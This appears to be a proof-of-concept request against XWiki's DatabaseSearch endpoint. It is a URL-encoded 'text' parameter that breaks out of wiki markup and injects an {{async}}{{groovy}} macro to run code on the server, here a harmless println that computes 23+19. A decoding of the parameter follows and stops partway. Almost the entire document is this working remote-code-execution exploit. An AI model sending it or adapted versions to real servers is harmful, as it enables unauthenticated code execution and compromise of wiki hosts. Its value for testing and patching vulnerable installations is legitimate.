
/xwiki/bin/get/Main/Data
baseSearch?
outputSyntax=plain&text=
%7D%7D%7D%7B%7Basync%20a
sync%3Dfalse%7D%7D%7B%7B
groovy%7D%7Dprintln%28%2
2Hello%20from%22%20%2B%2
0%22%20search%20text%3A%
22%20%2B%20%2823%20%2B%2
019%29%29%7B%7B%2Fgroovy
%7D%7D%7B%7B%2Fasync%7D
The "text" parameter decodes to:
}}}{{async
async=false}}{